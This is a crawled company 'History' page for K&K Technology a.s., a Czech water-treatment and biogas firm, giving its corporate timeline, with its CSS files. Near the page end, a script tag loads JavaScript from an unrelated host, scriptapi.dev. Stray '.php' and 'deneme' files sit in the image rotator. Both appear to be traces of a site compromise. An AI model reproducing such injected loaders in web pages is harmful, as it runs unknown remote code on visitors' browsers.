

--- FILE ---
content_type: text/html
request_url: http://kk-technology.cz/?show=2.2&lang=en
body_size: 4617
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: History</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="en">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_en.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=en">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=en&show=2.2&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=cs&amp;show=2.2"><img src="img/cz.gif" alt="CZ" title="CZ"></a><a href="?lang=ru&amp;show=2.2"><img src="img/ru.gif" alt="RU" title="RU"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="en"></td><td><input class="search" type="text" name="search" id="search" value="SEARCH" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=en">HOME</a><ul></ul></li><li><a class="dir"  href="#">ABOUT</a><ul><li><a href="?show=2.1&amp;lang=en">Who we are</a></li><li><a href="?show=2.2&amp;lang=en">History</a></li><li><a href="?show=2.3&amp;lang=en">K&K Group</a></li><li><a href="?show=2.4&amp;lang=en">Representation of foreign firms</a></li><li><a href="?show=2.5&amp;lang=en">Partners</a></li><li><a href="?show=2.6&amp;lang=en">Research and Development</a></li><li><a href="?show=2.7&amp;lang=en">Quality and Certification</a></li><li><a href="?show=2.8&amp;lang=en">Vacancies</a></li></ul></li><li><a class="dir"  href="#">OUR COMPANIES</a><ul><li><a href="?show=3.01&amp;lang=en">K&K Group</a></li><li><a href="?show=3.02&amp;lang=en">K&K TECHNOLOGY a.s., Czech Republic</a></li><li><a href="?show=3.03&amp;lang=en">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></li><li><a href="?show=3.04&amp;lang=en">BIOGAS TECHNOLOGY a.s.</a></li><li><a href="?show=3.05&amp;lang=en">Vodohospodářský podnik a.s.</a></li><li><a href="?show=3.06&amp;lang=en">Šumavské vodovody a kanalizace a.s.</a></li><li><a href="?show=3.08&amp;lang=en">K&K TECHNOLOGY SK a.s.</a></li><li><a href="?show=3.09&amp;lang=en">K&H Klatovy a.s.</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=en">SCOPE OF BUSINESS</a><ul><li><a href="?show=4.1&amp;lang=en">Waste Water Treatment Plants</a></li><li><a href="?show=4.2&amp;lang=en">Water Industry</a></li><li><a href="?show=4.3&amp;lang=en">Biogas Plants</a></li><li><a href="?show=4.4&amp;lang=en">Boilers and Heat Management, Gas Supply</a></li><li><a href="?show=4.6&amp;lang=en">Electrical Technologies for Industries</a></li><li><a href="?show=4.7&amp;lang=en">Industrial Automatization</a></li><li><a href="?show=4.8&amp;lang=en">Technological Pipelines and Steel Structures</a></li><li><a href="?show=4.9&amp;lang=en">Bio-waste treatment</a></li></ul></li><li><a class="dir"  href="#">SERVICES</a><ul><li><a href="?show=5.1&amp;lang=en">Lifetime Cycle of K&K Projects and Services</a></li><li><a href="?show=5.2&amp;lang=en">Consultancy, Studies, Process Designs</a></li><li><a href="?show=5.3&amp;lang=en">Project Documentation</a></li><li><a href="?show=5.4&amp;lang=en">Complete Deliveries of Technological Parts of Projects</a></li><li><a href="?show=5.5&amp;lang=en">Production and Service Centre</a></li><li><a href="?show=5.7&amp;lang=en">Deliveries and Installation</a></li><li><a href="?show=5.8&amp;lang=en">Commissioning, Operation Consultancy</a></li><li><a href="?show=5.9&amp;lang=en">Service, Repairs</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=en">PRODUCTS</a><ul><li><a href="?show=6.1&amp;lang=en">Products and functional units for WWTP water lines</a></li><li><a href="?show=6.2&amp;lang=en">Products and functional units for WWTP sludge management</a></li><li><a href="?show=6.3&amp;lang=en">Products and functional units for sludge dewatering and thickening </a></li><li><a href="?show=6.4&amp;lang=en">Products and functional units for biogas plants and biogas management</a></li><li><a href="?show=6.5&amp;lang=en">Products and functional units for biogas power management</a></li><li><a href="?show=6.6&amp;lang=en">Steel structures and pipeline systems</a></li><li><a href="?show=6.7&amp;lang=en">Products and functional units for electrical-technological parts of projects</a></li><li><a href="?show=6.8&amp;lang=en">Products and functional units for control and metering systems</a></li></ul></li><li><a class="dir"  href="#">REFERENCES</a><ul><li><a href="?show=7.01&amp;lang=en">Waste Water Treatment Plants</a></li><li><a href="?show=7.02&amp;lang=en">Water Treatment Plants, Water Distribution</a></li><li><a href="?show=7.03&amp;lang=en">Biogas Plants</a></li><li><a href="?show=7.04&amp;lang=en">Membrane Gas Tanks</a></li><li><a href="?show=7.05&amp;lang=en">Sedimentation tanks - circular</a></li><li><a href="?show=7.06&amp;lang=en">Sedimentation tanks - rectangular</a></li><li><a href="?show=7.08&amp;lang=en">Residual Biogas Disposal</a></li><li><a href="?show=7.17&amp;lang=en">Boiler Rooms and Heating Systems</a></li><li><a href="?show=7.18&amp;lang=en">Heat Exchangers</a></li><li><a href="?show=7.19&amp;lang=en">Electrical Technologies for Industry, Control and Measuring Systems</a></li><li><a href="?show=7.20&amp;lang=en">Technological Pipeline Systems and Steel Structure</a></li><li><a href="?show=7.24&amp;lang=en">Stirrers</a></li></ul></li><li><a class="dir"  href="#">CONTACTS</a><ul><li><a href="?show=8.1&amp;lang=en">K&K TECHNOLOGY a.s., Czech Republic, Klatovy</a></li><li><a href="?show=8.3&amp;lang=en">K&K TECHNOLOGY a.s., Slovak Republic</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=en">NEWS AND INFORMATION</a><ul></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/10_submenu.jpg'); width: 872px; height: 200px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">History</div><div id="show_page"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td width="100"><p>1976 &ndash; 1990</p></td><td><p>The future expert management of the&nbsp;K&amp;K group works in&nbsp;state enterprises in&nbsp;water management and gas industry.</p></td></tr><tr><td><p>1991</p></td><td><p>Kutil V&aacute;clav Design Office established</p></td></tr><tr><td><p>1993</p></td><td><p>K&amp;H Klatovy s.r.o. established</p></td></tr><tr><td><p>1995</p></td><td><p>K&amp;H KINETIC Slovakia s.r.o. established</p></td></tr><tr><td><p>1995</p></td><td><p>&Scaron;umavsk&aacute; vod&aacute;rensk&aacute; k.s. established</p></td></tr><tr><td><p>1996</p></td><td><p>K&amp;H KINETIC a.s. established&nbsp; in&nbsp;the&nbsp;Czech Republic to&nbsp;take over business from K&amp;H Klatovy s.r.o.</p></td></tr><tr><td><p>1998</p></td><td><p>K&amp;H KINETIC Slovakia&nbsp;s.r.o. transformed into a&nbsp;joint-stock company</p></td></tr><tr><td><p>1999</p></td><td><p>BIOGAS TECHNOLOGY a.s. established</p></td></tr><tr><td><p>1999</p></td><td><p>K&amp;H KINETIC a.s. established &Scaron;umavsk&eacute; vodovody a&nbsp;kanalizace a.s. to&nbsp;take over business from &Scaron;umavsk&eacute; vod&aacute;rensk&eacute; k.s. from 1 January 2000</p></td></tr><tr><td><p>1999</p></td><td><p>A commercial-technical department of K&amp;H&nbsp;KINETIC a.s. established in&nbsp;Prague</p></td></tr><tr><td><p>2002</p></td><td><p>Representation for Russia - MAEP 2000 - established in&nbsp;Moscow</p></td></tr><tr><td><p>2003</p></td><td><p>Vodohospod&aacute;řsk&yacute; podnik a.s. became member of the&nbsp;K&amp;K Group</p></td></tr><tr><td><p>2004</p></td><td><p>Representation for Moldova - EIG Kishinev - established</p></td></tr><tr><td><p>2006</p></td><td><p>Representation for the&nbsp;Ural Region - Power Systems&nbsp; Satka - established</p></td></tr><tr><td><br /></td><td><br /></td></tr><tr><td><p>2010</p></td><td><p>Preparation for new company headquarters</p></td></tr><tr><td>2011</td><td>Change of business name from K&amp;H KINETIC a.s. to&nbsp;K&amp;K TECHNOLOGY a.s</td></tr><tr><td>2017</td><td>Company&acute;s new address - Koldinova 672, Klatovy II</td></tr><tr><td>2017</td><td>Newly reconstructed production premises</td></tr><tr><td><br /></td><td><br /></td></tr></tbody></table> </div>

</div><!-- /frame --><div id="frame_right"><div id="navigation">You are here</div><div id="tree"><div id="tree_level_1_main"><a href="#" class="highlight">ABOUT</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.1" class="">Who we are</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.2" class="highlight">History</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.3" class="">K&K Group</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.4" class="">Representation of foreign firms</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.5" class="">Partners</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.6" class="">Research and Development</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=2.7" class="">Quality and Certification</a></div><div id="tree_level_2_end"><a href="?lang=en&amp;show=2.8" class="">Vacancies</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/2/1.JPG" width="220"></li><li><img src="img/2/4.JPG" width="220"></li><li><img src="img/2/5.php" width="220"></li><li><img src="img/2/2.JPG" width="220"></li><li><img src="img/2/deneme" width="220"></li><li><img src="img/2/3.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_en.css
body_size: 3972
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/
/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 8.5px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {font-size: 10px;}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
.reference td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px;}

.kontakty {border-top: 1px solid gray; border-left: 1px solid gray;}
.kontakty td{border-bottom: 1px solid gray; text-align: left; border-right: 1px solid gray; padding: 5px; font-size: 10px;}
.kontakty a{font-size: 6px;}

.vyrobky img {padding:0; border:0; margin:0;}
.vyrobky li {padding: 3px;}

.lupa img:hover{background-image: url(../img/lupa.gif); background-position: bottom left; background-repeat: no-repeat;}
.numbers {float: left; width: 275px;}
.numbers tr{border-bottom: 1px solid gray;}
.numbers td{padding: 2px; padding-left: 10px; padding-right: 10px;}
.numbers .name{width: 250px; }

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_print.css
body_size: 1659
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
